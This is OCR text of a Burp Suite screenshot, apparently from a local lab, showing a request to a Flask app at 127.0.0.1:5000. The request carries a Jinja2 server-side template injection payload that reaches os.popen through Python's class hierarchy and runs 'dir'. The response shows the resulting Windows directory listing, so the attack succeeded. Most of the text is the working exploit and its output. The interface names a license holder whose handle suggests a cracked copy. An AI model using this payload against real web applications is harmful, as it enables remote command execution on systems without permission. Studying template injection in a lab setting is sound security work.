 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunterPro
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
1 GET /?v=
{{''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('dir').read()}
} HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
响应
美化 Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.5
3 Date: Thu, 28 Dec 2023 15:40:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 687
6 Connection: close
7
8
9 <html>
10 <head>
</head>
11 <body>
驱动器 D 中的卷是 新加卷
12 卷的序列号是 2258-BE4A
13
14 D:\pythonProject\pythonProject2\flask 的目录